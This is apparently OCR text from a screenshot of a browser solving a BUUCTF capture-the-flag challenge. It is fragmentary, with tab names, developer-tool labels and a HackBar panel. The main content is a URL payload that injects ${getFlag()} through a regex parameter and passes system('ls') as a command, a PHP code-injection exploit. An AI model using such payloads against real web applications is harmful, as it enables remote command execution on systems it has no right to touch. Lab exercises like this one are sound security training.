 BBR Login
view-source:620fde
5bc8957a-1204-41
view-source:5bc89
view-source:5bc89
620fdedc-5c31-4cc
view-source:620fde
view-source:620fde
620fdedc-5c31-4cc
不安全 5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/next.php?\S*=${getFlag()}%20&cmd=system(%27ls%27);
index.php next.php system('ls');
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/next.php?\S*=${getFlag()} &cmd=system('ls');
Enable POST
ADD HEADER